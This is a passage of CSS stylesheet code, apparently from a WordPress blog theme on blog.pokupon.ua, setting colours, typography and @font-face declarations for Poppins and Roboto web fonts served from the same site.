.sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, .copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
